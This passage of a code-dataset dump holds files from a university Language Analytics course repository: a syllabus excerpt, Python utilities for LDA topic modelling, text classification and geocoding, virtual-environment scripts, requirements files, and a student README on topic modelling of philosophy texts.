```ImportError: No module named spacy```\"\n - Bad description: \"Python is giving me errors.\" \n - You can edit a question in Slack after posting it.\n\n## Disability Resources ##\nYour experience in this class is important to me. If you have already established accommodations with Special Educational Support (SES), please communicate your approved accommodations to me at your earliest convenience so we can discuss your needs in this course. If you have not yet established services through SES, but have a temporary health condition or permanent disability that requires accommodations (conditions include but not limited to; mental health, attention-related, learning, vision, hearing, physical or health impacts), you are welcome to contact 8716 2720 (Monday & Thursday 9-12, Tuesday 13-15) or email sps@au.dk . SES offers resources and coordinates reasonable accommodations for students with disabilities and/or temporary health conditions. Reasonable accommodations are established through an interactive process between you, your instructor(s) and SES. It is the policy and practice of the Aarhus University to create inclusive and accessible learning environment and ensure that all students have the opportunity to educate themselves on equal terms even if they have a disability\n"
},
{
"alpha_fraction": 0.6128265857696533,
"alphanum_fraction": 0.6128265857696533,
"avg_line_length": 25.375,
"blob_id": "da8f83712e259c69f0f18d71663ea25e6ea6803f",
"content_id": "7e46be4f9fde354cecac401f08ee5877f14df8d2",
"detected_licenses": [
"MIT",
"GPL-2.0-only"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 421,
"license_type": "permissive",
"max_line_length": 59,
"num_lines": 16,
"path": "/assignments/assignment-6/utils/smoother.py",
"repo_name": "JakubR12/cds-language",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env python\nimport numpy as np\nfrom scipy.optimize import curve_fit\n\ndef func(x, a, b, c, d, e):\n \"\"\"Smooth help function\"\"\"\n return a*x + b*x*x + c*x*x*x +d*x*x*x*x +e\n\ndef smoother(dump):\n \"\"\"A function to smooth sentiment scores over a list\"\"\"\n myInd = np.arange(len(dump))\n popt, pcov = curve_fit(func, myInd, dump)\n return [func(i,*popt) for i in myInd]\n\nif __name__==\"__main__\":\n pass"
},
{
"alpha_fraction": 0.6333333253860474,
"alphanum_fraction": 0.75,
"avg_line_length": 7.5714287757873535,
"blob_id": "0d01780583c71aea923be0db29588ea7c58d7fa6",
"content_id": "5058379a2c4d4c1fbc15611f67ca9c608a6c22e4",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Text",
"length_bytes": 60,
"license_type": "permissive",
"max_line_length": 13,
"num_lines": 7,
"path": "/lda_requirements.txt",
"repo_name": "JakubR12/cds-language",
"src_encoding": "UTF-8",
"text": "pandas==1.1.5\nnumpy==1.19.4\nspacy\ngensim\npyldavis\nnltk\ntqdm\n"
},
{
"alpha_fraction": 0.7710843086242676,
"alphanum_fraction": 0.7740963697433472,
"avg_line_length": 18.52941131591797,
"blob_id": "4a7d0839ce2051be7541c7f74a7c82c1e1dd119a",
"content_id": "b363670c477bbcc2afb6864284d1a5b262d34b0c",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Shell",
"length_bytes": 332,
"license_type": "permissive",
"max_line_length": 75,
"num_lines": 17,
"path": "/create_network_venv.sh",
"repo_name": "JakubR12/cds-language",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env bash\n\nVENVNAME=network_venv\n\npython3 -m venv $VENVNAME\nsource $VENVNAME/bin/activate\npip install --upgrade pip\n\npip install ipython\npip install jupyter\n\npython -m ipykernel install --user --name=$VENVNAME\n\ntest -f requirements_network.txt && pip install -r requirements_network.txt\n\ndeactivate\necho \"build $VENVNAME\"\n"
},
{
"alpha_fraction": 0.6445720195770264,
"alphanum_fraction": 0.6469206809997559,
"avg_line_length": 36.57843017578125,
"blob_id": "25a303762e3e7805c7b15cd2c9f6a350be8a7671",
"content_id": "f28f87be794b218faf3e36392040587e224f9f46",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 3832,
"license_type": "permissive",
"max_line_length": 139,
"num_lines": 102,
"path": "/utils/lda_utils.py",
"repo_name": "JakubR12/cds-language",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/python\n\"\"\"\nUtility functions for working with LDA using gensim\n\"\"\"\n# NLP\nimport re\nfrom nltk.corpus import stopwords\nstop_words = stopwords.words('english')\n#pandas\nimport pandas as pd\n# Gensim\nimport gensim\nimport gensim.corpora as corpora\nfrom gensim.utils import simple_preprocess\nfrom gensim.models import CoherenceModel\n# matplotlib\nimport matplotlib.pyplot as plt\n\ndef sent_to_words(sentences):\n for sent in sentences:\n sent = re.sub(r'\\S*@\\S*\\s?', '', sent) # remove emails\n sent = re.sub(r'\\s+', ' ', sent) # remove newline chars\n sent = re.sub(r\"\\'\", \"\", sent) # remove single quotes\n sent = gensim.utils.simple_preprocess(str(sent), deacc=True) \n yield(sent) \n \n\ndef process_words(texts, nlp, bigram_mod, trigram_mod, stop_words=stop_words, allowed_postags=['NOUN', \"ADJ\", \"VERB\", \"ADV\"]):\n \"\"\"Remove Stopwords, Form Bigrams, Trigrams and Lemmatization\"\"\"\n # use gensim simple preprocess\n texts = [[word for word in simple_preprocess(str(doc)) if word not in stop_words] for doc in texts]\n texts = [bigram_mod[doc] for doc in texts]\n texts = [trigram_mod[bigram_mod[doc]] for doc in texts]\n texts_out = []\n # lemmatize and POS tag using spaCy\n for sent in texts:\n doc = nlp(\" \".join(sent)) \n texts_out.append([token.lemma_ for token in doc if token.pos_ in allowed_postags]) \n return texts_out\n\ndef compute_coherence_values(dictionary, corpus, texts, limit, start=2, step=3):\n \"\"\"\n Compute c_v coherence for various number of topics\n\n Parameters:\n ----------\n dictionary : Gensim dictionary\n corpus : Gensim corpus\n texts : List of input texts\n limit : Max num of topics\n\n Returns:\n -------\n model_list : List of LDA topic models\n coherence_values : Coherence values corresponding to the LDA model with respective number of topics\n \"\"\"\n coherence_values = []\n model_list = []\n for num_topics in range(start, limit, step):\n model = gensim.models.LdaMulticore(corpus=corpus, num_topics=num_topics, id2word=dictionary)\n model_list.append(model)\n coherencemodel = CoherenceModel(model=model, texts=texts, dictionary=dictionary, coherence='c_v')\n coherence_values.append(coherencemodel.get_coherence())\n \n x = range(start, limit, step)\n plt.plot(x, coherence_values)\n plt.xlabel(\"Num Topics\")\n plt.ylabel(\"Coherence score\")\n plt.legend((\"coherence_values\"), loc='best')\n plt.show()\n \n # Print the coherence scores\n for m, cv in zip(x, coherence_values):\n print(\"Num Topics =\", m, \" has Coherence Value of\", round(cv, 4))\n return model_list, coherence_values\n\ndef format_topics_sentences(ldamodel, corpus, texts):\n # Init output\n sent_topics_df = pd.DataFrame()\n\n # Get main topic in each document\n for i, row_list in enumerate(ldamodel[corpus]):\n row = row_list[0] if ldamodel.per_word_topics else row_list \n # print(row)\n row = sorted(row, key=lambda x: (x[1]), reverse=True)\n # Get the Dominant topic, Perc Contribution and Keywords for each document\n for j, (topic_num, prop_topic) in enumerate(row):\n if j == 0: # => dominant topic\n wp = ldamodel.show_topic(topic_num)\n topic_keywords = \", \".join([word for word, prop in wp])\n sent_topics_df = sent_topics_df.append(pd.Series([int(topic_num), round(prop_topic,4), topic_keywords]), ignore_index=True)\n else:\n break\n sent_topics_df.columns = ['Dominant_Topic', 'Perc_Contribution', 'Topic_Keywords']\n\n # Add original text to the end of the output\n contents = pd.Series(texts)\n sent_topics_df = pd.concat([sent_topics_df, contents], axis=1)\n return(sent_topics_df)\n\nif __name__==\"__main__\":\n pass"
},
{
"alpha_fraction": 0.7787388563156128,
"alphanum_fraction": 0.7911551594734192,
"avg_line_length": 81.36781311035156,
"blob_id": "298621704146282830c28168713965e4986fbde9",
"content_id": "633259b10258ca796b467a07f31ae11118d0f985",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 7169,
"license_type": "permissive",
"max_line_length": 904,
"num_lines": 87,
"path": "/Assignment5_README.md",
"repo_name": "JakubR12/cds-language",
"src_encoding": "UTF-8",
"text": "## Assignment 5 -Unsupervised machine learning\n\n#### Authors: \nPeter Thramkrongart & Jakub Raszka\n\n### Task:\n\nTrain an LDA model on your data to extract structured information that can provide insight into your data. For example, maybe you are interested in seeing how different authors cluster together or how concepts change over time in this dataset.\n\nYou should formulate a short research statement explaining why you have chosen this dataset and what you hope to investigate. This only needs to be a paragraph or two long and should be included as a README file along with the code. E.g.: I chose this dataset because I am interested in... I wanted to see if it was possible to predict X for this corpus.\n\nIn this case, your peer reviewer will not just be looking to the quality of your code. Instead, they'll also consider the whole project including choice of data, methods, and output. Think about how you want your output to look. Should there be visualizations? CSVs?\n\n\nYou should also include a couple of paragraphs in the README on the results, so that a reader can make sense of it all. E.g.: I wanted to study if it was possible to predict X. The most successful model I trained had a weighted accuracy of 0.6, implying that it is not possible to predict X from the text content alone. And so on.\n\nTips\n\nThink carefully about the kind of preprocessing steps your text data may require - and document these decisions!\nYour choice of data will (or should) dictate the task you choose - that is to say, some data are clearly more suited to supervised than unsupervised learning and vice versa. Make sure you use an appropriate method for the data and for the question you want to answer\nYour peer reviewer needs to see how you came to your results - they don't strictly speaking need lots of fancy command line arguments set up using argparse(). You should still try to have well-structured code, of course, but you can focus less on having a fully-featured command line tool\n\nGeneral instructions\n\nYou should upload standalone .py script(s) which can be executed from the command line\nYou must include a requirements.txt file and a bash script to set up a virtual environment for the project You can use those on worker02 as a template\nYou can either upload the scripts here or push to GitHub and include a link - or both!\nYour code should be clearly documented in a way that allows others to easily follow the structure of your script and to use them from the command line\n\nPurpose\n\nThis assignment is designed to test that you have an understanding of:\n\nhow to formulate research projects with computational elements;\nhow to perform unsupervised machine learning on text data;\nhow to present results in an accessible manner.\n\n### Instructions to run the script:\n\nTo run the script follow these steps: \n1. Clone the repository: git clone https://github.com/JakubR12/cds-language.git \n2. Navigate to the newly created repository \n3. Create a virtual environment: bash create_lda_venv.sh \n4. Activate the virtual environment: source ldavenv/bin/activate \n5. go to the src folder: cd src \n6. Run the script: python philosophy_lda.py \n\nThe script will take a little less than 20 minutes to runb on worker2, but muuuuuch longer if you run it on a local machine with few cores. The output will be available in data/assignment5 as philosophy_LDAvis.html\n\n\n### Research statement:\nWe don't know much about western philosophy, so we want to investigate what major philosophical topics have been discussed throughout time. We will use the History of Philosophy data set available at: https://www.kaggle.com/kouroshalizadeh/history-of-philosophy.The data set contains over 300,000 sentences from 51 texts spanning 11 schools of philosophy. The represented schools are: Plato, Aristotle, Rationalism, Empiricism, German Idealism, Communism, Capitalism, Phenomenology, Continental Philosophy, Stoicism and Analytic Philosophy. We don'´t know the schools very well, but in this project we assume that they together as a whole have discussed many of the same topics but with differing viewpoints overtime. For this project we used the probabilistic, unsupervised learning method latent Dirichlet allocation to attempt to allocate the words of the text into major topics of western philosophy.\n\n### Preprocessing pipeline:\nThe pre-processing pipeline consists of 3 major steps. \nFirst, we loaded the data as sentences and collapsed them into large text strings of individual books. \nSecond, we divided the texts into chunks of 2000 tokens for easier modeling. The chunk size of 2000 tokens was chosen as balance between strain on memory or CPU, sufficient context to words, and reasonable computing times. \nThird, we removed stopwords and then tokenized, lemmatized and pos-tagged the texts using modified version of Ross' function for pre-processing with spaCy. We chose to only consider nouns, adjectives, and verbs, and to disregard n-grams entirely. This was because this analysis was about the major concepts and topics in philosophy and not the major individuals or places. We therefore, don't expect n-grams to be of much use for us. Lastly, we chose to bind lemmas to their POS-tag to aid comprehension of the models and to attempt to individualize homonyms(words that are spelled the same way, but have multiple meanings like the word \"show\").\n\n### Modeling\nWe modeled our data using Gensim's LDA-algorithm. We fit the model to 15 topics with 1000 iterations and 10 passes. We set a the gamma threshold to 0.005 to stop model earlier when it stopped improving more than the threshold. Each text chunk (that originally consisted of 2000 words each before pre-processing) of was treated as a separate document. Lastly, we computed a coherence score and perplexity to evaluate model's performance.\n\n### Results\nIn total, the whole pipeline took a little less than 20 minutes to run on worker2. We decided on a model with 15 topics, because that seemed to be the maximum number of topics we could fit while still being sufficiently distinct and human interpretable. the Coherence Score was 0.55 and Perplexity was -7.36. \n\nWe interpret the topic to be as follows:\n\n1) Phenomenology and consciousness \n2) Scientific methods and logic \n3) Rhetorical elements of philosophical discussion \n4) The emotions and mental states of human life. \n5) Morality in society \n6) Finance , commodities and market powers \n7) Reality, perception, and imagination \n8) Destiny \n9) The industrialized world \n10) Cognition \n11) Medicine and biology \n12) The elements and the natural world\n13) Justice and legislation \n14) Ideologies of economy and society \n15) Perception \n\nIn our view, this model largely sums up the philosophical topics we have heard about. We would have expected the the topic of ethics to be a single distinct topic, but in our model that does not seem to be the case. Rather, It is tangled to topics 4,5,8, and 13.\n\n### Futher work:\nThis project mainly ordered texts by titles. This was because we don't know that much about philosophy to begin with. To further the project, we could attempt to find out what schools and authors are related to each topic. \n\n"
},
{
"alpha_fraction": 0.7496812343597412,
"alphanum_fraction": 0.7675307989120483,
"avg_line_length": 46.979591369628906,
"blob_id": "ba6e88d08742cc1030e89b6cb538a36c81c8aec3",
"content_id": "fc5880347c31ed1ec3900c9f2f443e2c7c013888",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 2353,
"license_type": "permissive",
"max_line_length": 379,
"num_lines": 49,
"path": "/README.md",
"repo_name": "JakubR12/cds-language",
"src_encoding": "UTF-8",
"text": "# Language Analytics - Spring 2021\n\nThis repository contains all of the code and data related to the Spring 2021 module _Language Analytics_ as part of the bachelor's tilvalg in [Cultural Data Science](https://bachelor.au.dk/en/supplementary-subject/culturaldatascience/) at Aarhus University.\n\nThis repository is in active development, with new material being pushed on a weekly basis. \n\n## Technicalities\n\nFor the sake of convenience, I recommend using our own [JupyterHub server](https://worker02.chcaa.au.dk/jupyter/hub/login) for development purposes. The first time you use the server, you'll need to create your own version of the repo and install relevant dependencies in a virtual environment:\n\n```bash\ngit clone https://github.com/CDS-AU-DK/cds-language.git\ncd cds-language\nbash ./create_lang_venv.sh\n```\n\nFrom then on, every time you use the server, make sure you update the repo and install any new dependencies:\n\n```bash\ncd lang101\ngit pull origin main\nbash ./create_lang_venv.sh\n```\n\n## Repo structure\n\nThis repository has the following directory structure:\n\n| Column | Description|\n|--------|:-----------|\n```data```| A folder to be used for sample datasets that we use in class.\n```notebooks``` | This is where you should save all exploratory and experimental notebooks.\n```src``` | For Python scripts developed in class and as part of assignments.\n```utils``` | Utility functions that are written by me, and which we'll use in class.\n\n\n## Class times\n\nThis class takes place on Wednesday mornings from 8-12. Teaching will take place on Zoom, the link for which will be posted on Slack.\n\n## Course overview and readings\n\nA detailed breakdown of the course structure and the associated readings can be found in the [syllabus](syllabus.md). Also, be sure to familiarise yourself with the [_studieordning_](https://eddiprod.au.dk/EDDI/webservices/DokOrdningService.cfc?method=visGodkendtOrdning&dokOrdningId=15952&sprog=en) for the course, especially in relation to examination and academic regulations.\n\n## Contact details\n\nThe instructor is me! That is to say, [Ross](https://pure.au.dk/portal/en/persons/ross-deans-kristensenmclachlan(29ad140e-0785-4e07-bdc1-8af12f15856c).html).\n\nAll communication to you will be sent _both_ on Slack _and_ via Blackboard. If you need to get in touch with me, Slack should be your first port-of-call! \n\n"
},
{
"alpha_fraction": 0.7326607704162598,
"alphanum_fraction": 0.7667086720466614,
"avg_line_length": 65.16666412353516,
"blob_id": "772462ce4adf3bd01aa9922da4465287b996c06c",
"content_id": "57923b3e4e3066b6765adb77410a6ba9d1e219d8",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 793,
"license_type": "permissive",
"max_line_length": 293,
"num_lines": 12,
"path": "/data/100_english_novels/README.md",
"repo_name": "JakubR12/cds-language",
"src_encoding": "UTF-8",
"text": "100 English Novels ver. 1.4\n===========================\n\nTaken from: https://github.com/computationalstylistics/100_english_novels\n\nA benchmark corpus of 100 English novels, covering the 19th and the beginning of the 20th century. It contains novels by 33 authors (1/3 female writers, 2/3 male writers), and one anonymous (well, not so much...) novel entitled \"Clara Vaughan\".\n\nThe corpus is aimed at stylometric benchmarks. See:\nhttps://sites.google.com/site/computationalstylistics/\nfor further details.\n\nAdditionally, the folder 'word_embedding_models' contains two vector representations of the benchmark novels. The two models were produced using the GloVe algorithm via the 'text2vec' library for R. The models include a 50-dimensional representation of words, as well as a 100-dimensional one."
},
{
"alpha_fraction": 0.6255239844322205,
"alphanum_fraction": 0.6292501091957092,
"avg_line_length": 31.059701919555664,
"blob_id": "ab917a6af792ee06125a3ad779bc87b8157c175b",
"content_id": "7ebe4654f2446e10e1869f1a07fa96a1fbc5dc83",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2147,
"license_type": "permissive",
"max_line_length": 78,
"num_lines": 67,
"path": "/src/word_counts_rdkm.py",
"repo_name": "JakubR12/cds-language",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env python\n\"\"\"\nCount total and unique words in directory\nParameters:\n path: str <path-to-folder>\nUsage:\n word_counts_rdkm.py --path <path-to-folder>\nExample:\n $ python word_counts_rdkm.py --path data/100_english_novels/corpus\n\"\"\"\n\nimport os\nfrom pathlib import Path\nimport argparse\n\n# Define main function\ndef main():\n # Initialise ArgumentParser class\n ap = argparse.ArgumentParser()\n # CLI parameters\n ap.add_argument(\"-i\", \"--path\", required=True, help=\"Path to data folder\")\n ap.add_argument(\"-o\", \"--outfile\", required=True, help=\"Output filename\")\n # Parse arguments\n args = vars(ap.parse_args())\n\n # Output filename\n out_file_name = args[\"outfile\"]\n # Create directory called out, if it doesn't exist\n if not os.path.exists(\"out\"):\n os.mkdir(\"out\")\n\n # Output filepath\n outfile = os.path.join(\"out\", out_file_name)\n # Create column headers\n column_headers = \"filename,word_length,unique_words\"\n # Write column headers to file\n with open(outfile, \"a\", encoding=\"utf-8\") as headers:\n # add newling after string\n headers.write(column_headers + \"\\n\")\n\n # Create explicit filepath variable\n filenames = Path(args[\"path\"]).glob(\"*.txt\")\n\n # Iterate over novels\n for novel in filenames:\n # Open the file as infile using with open()\n with open(novel, \"r\", encoding=\"utf-8\") as infile:\n # Read novel to variable called text\n text = infile.read()\n # Split on whitespace\n list_of_words = text.split()\n # Calculate python3number of words\n total_words = len(list_of_words)\n # Calculate unique words\n total_unique = len(set(list_of_words))\n # Get novel name\n name = os.path.split(novel)[1]\n # Formatted string\n out_string = f\"{name}, {total_words}, {total_unique}\"\n # Append to output file using with open()\n with open(outfile, \"a\", encoding=\"utf-8\") as results:\n # add newling after string\n results.write(out_string+\"\\n\")\n\n# Define behaviour when called from command line\nif __name__==\"__main__\":\n main()"
},
{
"alpha_fraction": 0.6610169410705566,
"alphanum_fraction": 0.7796609997749329,
"avg_line_length": 10.800000190734863,
"blob_id": "a216feae2110b0cdc4188f5f6374b0ae440592ea",
"content_id": "e2e995c2e225de6d8ac59cc6b2d3f680b09a9eaa",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Text",
"length_bytes": 59,
"license_type": "permissive",
"max_line_length": 13,
"num_lines": 5,
"path": "/requirements_network.txt",
"repo_name": "JakubR12/cds-language",
"src_encoding": "UTF-8",
"text": "pandas==1.1.5\nnumpy==1.19.4\nmatplotlib\nnetworkx\npygraphviz\n"
},
{
"alpha_fraction": 0.760869562625885,
"alphanum_fraction": 0.79347825050354,
"avg_line_length": 17.600000381469727,
"blob_id": "062c9ed71fc78b63c452f0c9aa5e6af1c174040a",
"content_id": "3e379f38946f4b9b0ac8a9075f0ed0a182871cf8",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Shell",
"length_bytes": 92,
"license_type": "permissive",
"max_line_length": 38,
"num_lines": 5,
"path": "/kill_lang_venv.sh",
"repo_name": "JakubR12/cds-language",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env bash\n\nVENVNAME=lang101\njupyter kernelspec uninstall $VENVNAME\nrm -r $VENVNAME"
},
{
"alpha_fraction": 0.5820895433425903,
"alphanum_fraction": 0.7313432693481445,
"avg_line_length": 12.399999618530273,
"blob_id": "28a1bc61b7d0cc4629641ddfa73ef07626de54ec",
"content_id": "ecf5ecb27d83b655673e42301186101ba83b6fe2",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Text",
"length_bytes": 67,
"license_type": "permissive",
"max_line_length": 13,
"num_lines": 5,
"path": "/requirements.txt",
"repo_name": "JakubR12/cds-language",
"src_encoding": "UTF-8",
"text": "pandas==1.1.5\nnumpy==1.19.4\nspacy==2.3.5.\nspacytextblob\nmatplotlib\n"
},
{
"alpha_fraction": 0.5653364658355713,
"alphanum_fraction": 0.5704225301742554,
"avg_line_length": 32.644737243652344,
"blob_id": "73907f3dba2a18603f19001a3e5518f1783f5b4e",
"content_id": "c4304bcbe2cb6711e2db2c9c6a0d4ae7161b6fbb",
"detected_licenses": [
"MIT",
"GPL-2.0-only"
],
"is_generated": false,
"is_vendor": false,
"language": "Shell",
"length_bytes": 2556,
"license_type": "permissive",
"max_line_length": 84,
"num_lines": 76,
"path": "/assignments/assignment-6/utils/google_utils.py",
"repo_name": "JakubR12/cds-language",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/bash\n\n# Functions to work with Google maps client data\ndef get_placeid(string, api_client):\n '''Takes a string and an established googlemaps places API client.\n Returns first place_id associated with that string.\n If no place_id found, returns None.'''\n try:\n place = api_client.places(string)\n status = place['status']\n if status == 'OK':\n place_id = place['results'][0]['place_id']\n elif status == 'ZERO_RESULTS':\n place_id = None\n else:\n place_id = None\n except:\n place_id = None\n return place_id\n\ndef process_id(placeid, api_client):\n '''Takes a Google place_id and an established googlemaps geocoding API client.\n Looks up and parses geo data for placeid.\n Returns int code on error, else dictionary of geo data.\n '''\n # Define all variables, initial to None\n result = {\n 'formatted_address' : None,\n 'location_type' : None,\n 'country' : None,\n 'admin_1' : None,\n 'admin_2' : None,\n 'locality' : None,\n 'lat' : None,\n 'lon' : None,\n 'partial' : None,\n }\n # Perform reverse geocode.\n try:\n data = gc_client.reverse_geocode(placeid)\n except:\n return 1 # Problem with geocoding API call\n \n # Use the first result. Should only be one when reverse geocoding with place_id.\n try:\n data = data[0]\n result['formatted_address'] = data['formatted_address']\n result['location_type'] = data['types'][0]\n result['lat'] = data['geometry']['location']['lat']\n result['lon'] = data['geometry']['location']['lng']\n try:\n result['partial'] = result['partial_match']\n except:\n result['partial'] = False\n except:\n print(\" Bad geocode for place_id %s\" % (placeid))\n return 2 # Problem with basic geocode result\n \n try:\n for addr_comp in data['address_components']:\n comp_type = addr_comp['types'][0]\n if comp_type == 'locality':\n result['locality'] = addr_comp['long_name']\n elif comp_type == 'country':\n result['country'] = addr_comp['long_name']\n elif comp_type == 'administrative_area_level_1':\n result['admin_1'] = addr_comp['long_name']\n elif comp_type == 'administrative_area_level_2':\n result['admin_2'] = addr_comp['long_name']\n except:\n return 3 # Problem with address components\n \n return result\n\nif __name__==\"__main__\":\n pass"
},
{
"alpha_fraction": 0.8793103694915771,
"alphanum_fraction": 0.8793103694915771,
"avg_line_length": 7.285714149475098,
"blob_id": "139acb57a31ad4ebe9cfb2f8ff743405b7dd129b",
"content_id": "a37e7dfb01fafa5420185120845e903e7f0cb2d1",
"detected_licenses": [
"MIT",
"GPL-2.0-only"
],
"is_generated": false,
"is_vendor": false,
"language": "Text",
"length_bytes": 58,
"license_type": "permissive",
"max_line_length": 10,
"num_lines": 7,
"path": "/assignments/assignment-6/requirements.txt",
"repo_name": "JakubR12/cds-language",
"src_encoding": "UTF-8",
"text": "pandas\nnumpy\nsklearn\ntensorflow\nmatplotlib\nkaggle\nseaborn\n"
},
{
"alpha_fraction": 0.6609382033348083,
"alphanum_fraction": 0.6723951101303101,
"avg_line_length": 31.295000076293945,
"blob_id": "13f36b284396de0c5c54af3ecc074598a94b052f",
"content_id": "198ccb312acca093db0c3c73163c1419ff29c47b",
"detected_licenses": [
"MIT",
"GPL-2.0-only"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 6459,
"license_type": "permissive",
"max_line_length": 109,
"num_lines": 200,
"path": "/assignments/assignment-6/src/GOT_classification.py",
"repo_name": "JakubR12/cds-language",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env python\n\n\"\"\"\nScript for running text classification of GoT texts from the terminal\n\"\"\"\n\n\n# system tools\nimport os\nimport sys\nsys.path.append(os.path.join(\"..\"))\n\n# pandas, numpy\nimport pandas as pd\nimport numpy as np\n\n# import my classifier utility functions - see the Github repo!\nimport utils.classifier_utils as clf\nfrom sklearn.preprocessing import LabelBinarizer\n\n# Machine learning stuff\nfrom sklearn.model_selection import train_test_split\nfrom sklearn.feature_extraction.text import CountVectorizer, TfidfVectorizer\nfrom sklearn.feature_extraction.text import TfidfTransformer\nfrom sklearn.linear_model import LogisticRegression, SGDClassifier\nfrom sklearn.pipeline import Pipeline\nfrom sklearn.model_selection import GridSearchCV\nfrom sklearn import metrics\n\n\n# tools from tensorflow\nimport tensorflow as tf\nfrom tensorflow.random import set_seed\nfrom tensorflow.keras.models import Sequential\nfrom tensorflow.keras.layers import (Dense, \n Dropout,\n BatchNormalization,\n )\nfrom tensorflow.keras.optimizers import SGD\nfrom tensorflow.keras import backend as K\nfrom tensorflow.keras.utils import plot_model\nfrom tensorflow.keras.regularizers import L2\n\n# matplotlib\nimport matplotlib.pyplot as plt\n\nrandom_state = 42\n\n#set seed for reproducibility\nset_seed(random_state)\nnp.random.seed(random_state)\n\ndef plot_history(H, epochs):\n \"\"\"\n Utility function for plotting model history using matplotlib\n \n H: model history \n epochs: number of epochs for which the model was trained\n \"\"\"\n plt.style.use(\"fivethirtyeight\")\n plt.figure()\n plt.plot(np.arange(0, epochs), H.history[\"loss\"], label=\"train_loss\")\n plt.plot(np.arange(0, epochs), H.history[\"val_loss\"], label=\"val_loss\")\n plt.plot(np.arange(0, epochs), H.history[\"accuracy\"], label=\"train_acc\")\n plt.plot(np.arange(0, epochs), H.history[\"val_accuracy\"], label=\"val_acc\")\n plt.title(\"Training Loss and Accuracy\")\n plt.xlabel(\"Epoch #\")\n plt.ylabel(\"Loss/Accuracy\")\n plt.legend()\n plt.tight_layout()\n plt.draw()\n plt.savefig(os.path.join(\"..\",\"out\",\"nn_training_history.png\"))\n\n\ndef main():\n\t# loading data\n\tdata = pd.read_csv(os.path.join(\"..\", \"data\", \"Game_of_Thrones_Script.csv\"))\n\n\t# gathering all lines from a given character by a seson an episode to context and model's accuracy\n\tdata = data.groupby([\"Season\", \"Episode\", \"Name\"])\n\tdata = data[\"Sentence\"].agg(lambda x: \" \".join(x)).to_frame()\n\tdata = data.reset_index().rename(columns ={\"Sentence\": \"Text\"}) #resetting index\n\n\t# train and test split using sklearn\n\tX_train, X_test, y_train, y_test = train_test_split(data.Text,\n\t data[\"Season\"], \n\t test_size=0.1, \n\t random_state=random_state)\n\tprint(\"Data loaded and split\")\n\t# A baseline model of a logistic regresssion\n\tprint(\"fitting baseline LogReg model\")\n\tpipe = Pipeline(steps=[\n\t ('tfidf', TfidfVectorizer()),\n\t ('clf', LogisticRegression(solver = \"liblinear\",random_state = random_state))\n\t ])\n\t#report model metricts\n\tclassifier = pipe.fit(X_train, y_train)\n\ty_pred = classifier.predict(X_test)\n\tclassifier_metrics_lr = metrics.classification_report(y_test, y_pred)\n\tprint(classifier_metrics_lr)\n\n\t# save the classification report\n\tfilepath = os.path.join(\"..\",\"out\",\"LG_metrics.txt\")\n\ttext_file = open(filepath, \"w\")\n\ttext_file.write(classifier_metrics_lr)\n\ttext_file.close()\n\n\t# Building network\n\n\t## integers to one-hot vectors\n\tlb = LabelBinarizer()\n\ty_train_bin = lb.fit_transform(y_train)\n\ty_test_bin = lb.fit_transform(y_test)\n\n\t#the nn will have a vocabulary size of 15000\n\tmaxlen = 15000\n\n\tvectorizer = TfidfVectorizer(ngram_range=(1,2), max_features = maxlen)\n\tX_train_feats = vectorizer.fit_transform(X_train).toarray()\n\tX_test_feats = vectorizer.transform(X_test).toarray()\n\n\n\tl2 = L2(0.00001)#regularization\n\n\t# New model\n\tmodel = Sequential()\n\tmodel.add(Dense(64, activation='relu', kernel_regularizer=l2,input_shape=(maxlen,)))\n\tmodel.add(BatchNormalization())\n\tmodel.add(Dropout(0.3))\n\n\tmodel.add(Dense(8, activation='softmax'))\n\n\t# compile\n\tmodel.compile(loss='categorical_crossentropy',\n\t optimizer= SGD(lr= .01),\n\t metrics=['accuracy'])\n\n\tepochs = 10\n\n\tprint(\"fitting nn-model\")\n\thistory = model.fit(X_train_feats, y_train_bin,\n\t epochs=epochs,\n\t verbose=False,\n\t validation_data=(X_test_feats, y_test_bin))\n\n\t# evaluate \n\tloss_train, accuracy_train = model.evaluate(X_train_feats, y_train_bin, verbose=False)\n\tprint(\"Training Accuracy: {:.4f}\".format(accuracy_train))\n\tloss_test, accuracy_test = model.evaluate(X_test_feats, y_test_bin, verbose=False)\n\tprint(\"Testing Accuracy: {:.4f}\".format(accuracy_test))\n\n\t# plot\n\tplot_history(history, epochs = epochs)\n\n\t#save metrics\n\tmetrics_nn = \"Training Accuracy: {:.4f} and testing Accuracy: {:.4f}\".format(accuracy_train, accuracy_test)\n\n\tfilepath = os.path.join(\"..\",\"out\",\"NN_metrics.txt\")\n\ttext_file = open(filepath, \"w\")\n\ttext_file.write(metrics_nn)\n\ttext_file.close()\n\n\tprint(\"We will now use grid search and crossvalidation to find a better model using an SGD-classifier\")\n\t# Grid Search for SGD Classifier (stochastic gradient classifier)\n\t## making a pipeline where we use two embedding methods to find out the best one\n\tpipe = Pipeline(steps=[\n\t ('tfidf', TfidfVectorizer()),\n\t ('clf', SGDClassifier(random_state = random_state))\n\t ])\n\n\n\t## specifying \n\tparameters = {\n\t 'tfidf__ngram_range': [(1, 1), (1, 2),(1,3)],\n\t 'tfidf__max_df': [1.0, 0.95,0.9,0.85],\n\t 'tfidf__min_df': [0.0, 0.05],\n\t 'clf__alpha': [1e-3, 1e-2, 